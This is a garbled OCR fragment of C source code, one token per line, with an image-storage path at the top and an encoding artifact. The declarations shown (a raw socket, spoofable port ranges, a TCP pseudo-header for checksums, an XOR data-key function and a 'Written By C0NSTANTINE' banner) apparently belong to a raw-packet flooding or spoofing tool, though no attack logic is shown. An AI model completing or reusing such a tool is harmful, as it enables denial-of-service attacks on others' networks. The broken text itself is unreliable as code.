
const
char
*
xor_data_key
)
;
static
void
usage
(
const
char
*
argv0
)
;
u_long dstaddr
;
u_short dst_sp
,
 dst_ep
,
 src_sp
,
 src_ep
;
char
*
src_class
,
*
dst_class
;
int
 a_flags
,
 rawsock
;
struct
 sockaddr_in target
;
const
char
*
banner 
=
3
D 
"Written By 
C0NSTANTINE"
;
struct
 pseudo_hdr 
{
u_long saddr
,
 daddr
;
u_char mbz
,
 ptcl
;
u_short tcpl
;
}
;
struct
 cksum 
{
struct
 pseudo_hdr pseudo
;
struct
 tcphdr tcp
;
}
;
struct
{
int
 gv
;
int
 kv
;